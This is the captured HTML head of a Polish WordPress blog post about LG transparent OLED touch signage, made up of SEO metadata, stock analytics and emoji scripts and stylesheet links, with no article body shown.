

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/
body_size: 28071
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Monitory transparentne - OLED LG Touch Signage - Blog Integrator AV</title>
	<meta name="description" content="Monitory transparentne znalazły przedstawiciela w formie LG OLED Touch Signage i jego niespotykanych wręcz możliwości prezentowania tresci." />
	<link rel="canonical" href="https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Monitory transparentne - OLED LG Touch Signage - Blog Integrator AV" />
	<meta property="og:description" content="Monitory transparentne znalazły przedstawiciela w formie LG OLED Touch Signage i jego niespotykanych wręcz możliwości prezentowania tresci." />
	<meta property="og:url" content="https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/" />
	<meta property="og:site_name" content="Blog Integrator AV" />
	<meta property="article:publisher" content="https://www.facebook.com/IntegratorAV/" />
	<meta property="article:published_time" content="2020-03-17T10:53:00+00:00" />
	<meta property="article:modified_time" content="2025-10-02T14:30:50+00:00" />
	<meta property="og:image" content="https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="473" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Integrator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Integrator" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/#article","isPartOf":{"@id":"https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/"},"author":{"name":"Integrator","@id":"https://blog.integratorav.pl/#/schema/person/f5b0fd1b59550676f2b9a40f9f21ad6e"},"headline":"Monitory transparentne &#8211; OLED LG Touch Signage","datePublished":"2020-03-17T10:53:00+00:00","dateModified":"2025-10-02T14:30:50+00:00","mainEntityOfPage":{"@id":"https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/"},"wordCount":590,"publisher":{"@id":"https://blog.integratorav.pl/#organization"},"image":{"@id":"https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/#primaryimage"},"thumbnailUrl":"https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D.jpg","articleSection":["Produkty"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/","url":"https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/","name":"Monitory transparentne - OLED LG Touch Signage - Blog Integrator AV","isPartOf":{"@id":"https://blog.integratorav.pl/#website"},"primaryImageOfPage":{"@id":"https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/#primaryimage"},"image":{"@id":"https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/#primaryimage"},"thumbnailUrl":"https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D.jpg","datePublished":"2020-03-17T10:53:00+00:00","dateModified":"2025-10-02T14:30:50+00:00","description":"Monitory transparentne znalazły przedstawiciela w formie LG OLED Touch Signage i jego niespotykanych wręcz możliwości prezentowania tresci.","breadcrumb":{"@id":"https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/#primaryimage","url":"https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D.jpg","contentUrl":"https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D.jpg","width":1440,"height":473},{"@type":"BreadcrumbList","@id":"https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://blog.integratorav.pl/"},{"@type":"ListItem","position":2,"name":"Monitory transparentne &#8211; OLED LG Touch Signage"}]},{"@type":"WebSite","@id":"https://blog.integratorav.pl/#website","url":"https://blog.integratorav.pl/","name":"Blog Integrator AV","description":"Systemy wideokonferencyjne, systemy audiowizualne - Integrator AV","publisher":{"@id":"https://blog.integratorav.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.integratorav.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://blog.integratorav.pl/#organization","name":"Integrator AV","url":"https://blog.integratorav.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://blog.integratorav.pl/#/schema/logo/image/","url":"https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-logotyp.png","contentUrl":"https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-logotyp.png","width":946,"height":281,"caption":"Integrator AV"},"image":{"@id":"https://blog.integratorav.pl/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/integrator-av/","https://www.facebook.com/IntegratorAV/"]},{"@type":"Person","@id":"https://blog.integratorav.pl/#/schema/person/f5b0fd1b59550676f2b9a40f9f21ad6e","name":"Integrator","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://blog.integratorav.pl/#/schema/person/image/","url":"https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-110x110.png","contentUrl":"https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-110x110.png","caption":"Integrator"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Integrator AV &raquo; Kanał z wpisami" href="https://blog.integratorav.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Integrator AV &raquo; Kanał z komentarzami" href="https://blog.integratorav.pl/comments/feed/" />
			<link rel="preload" href="https://blog.integratorav.pl/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
					<!-- This site uses the Google Analytics by MonsterInsights plugin v8.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-SM1Q7T8ZNN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-SM1Q7T8ZNN',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-SM1Q7T8ZNN', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.integratorav.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='canvas-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.3.9' type='text/css' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=2.8.1' type='text/css' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.integratorav.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-alert-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-alert/block.css?ver=1668937157' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-progress-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-progress/block.css?ver=1668937157' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-collapsibles-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/block.css?ver=1668937157' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-tabs-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-tabs/block.css?ver=1668937157' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-section-heading-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-section-heading/block.css?ver=1668937157' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-row-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/layout-blocks/block-row/block-row.css?ver=1668937158' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-justified-gallery-block-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/justified-gallery/block/block-justified-gallery.css?ver=1668937158' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-slider-gallery-block-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/slider-gallery/block/block-slider-gallery.css?ver=1668937158' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-posts-sidebar-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1668937158' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.integratorav.pl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #e32c26;--wp--preset--color--secondary: #818181;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='absolute-reviews-css' href='https://blog.integratorav.pl/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-popups-css' href='https://blog.integratorav.pl/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1668937158' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1668937158' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1668937158' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1668937158' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1668937158' type='text/css' media='all' />
